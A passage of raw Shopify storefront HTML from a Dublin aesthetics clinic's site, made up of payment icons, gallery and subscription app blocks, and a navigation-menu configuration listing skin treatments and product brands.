                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019bb666-351e-7cec-a062-950c0231ccd1/gallery-full-106/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019bb666-351e-7cec-a062-950c0231ccd1/gallery-full-106/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  <div class='shopify_subscriptions_app_block_container'>
    
      <section
        data-variant-id='38033215750299'
        class='shopify_subscriptions_app_block '
      >
        
          <div style='border-radius: 0;'>
            <div
              class='shopify_subscriptions_app_block_purchase_options'
              style='border-color:#8F8D8D; border-width: 1px; border-style: solid; background: #FFFFFF; border-radius: 0px; color: #6D7175;'
            >
              
                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:1px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_one_time_purchase'
                      data-radio-type='one_time_purchase'
                      data-variant-id='38033215750299'
                      checked
                    >
                    One-time purchase
                  </label>
                </div>
                <script
                  type='application/json'
                  id='subscriptions_money_with_currency_one_time_purchase_38033215750299'
                >
                  {
                    "price": "&euro;71.00 EUR",
                    "comparedAtPrice": ""
                  }
                </script>
              

              

              
                

                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:0px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_38033215750299'
                      data-radio-type='selling_plan_group'
                      
                    >
                    Subscribe and save
                  </label>
                  <div class='shopify_subscriptions_app_block_label_children'>
                    <ul>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_38033215750299_2894528751'
                        >
                          {
                            "price": "&euro;67.45 EUR",
                            "comparedAtPrice": "&euro;71.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_38033215750299'
                              data-selling-plan-id='2894528751'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            1 Month 
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_38033215750299_2894561519'
                        >
                          {
                            "price": "&euro;67.45 EUR",
                            "comparedAtPrice": "&euro;71.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_38033215750299'
                              data-selling-plan-id='2894561519'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            2 Months
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_38033215750299_2894594287'
                        >
                          {
                            "price": "&euro;67.45 EUR",
                            "comparedAtPrice": "&euro;71.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_38033215750299'
                              data-selling-plan-id='2894594287'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            3 Months
                          </label>
                        </li>
                      
                    </ul>
                  </div>
                </div>
              
            </div>
            <span
              id='subscription-i18n'
              style='display: none;'
              aria-hidden='true'
            >
              Subscription
            </span>
            <p class='shopify_subscriptions_app_policy'>
              Auto-renews, skip or cancel anytime.
              
            </p>
          </div>
        
      </section>
    
    <input
      name='selling_plan'
      class='selected-selling-plan-id'
      type='hidden'
    >
  </div>




</div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":156374,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS & PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https://www.southwilliamspa.com/pages/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle 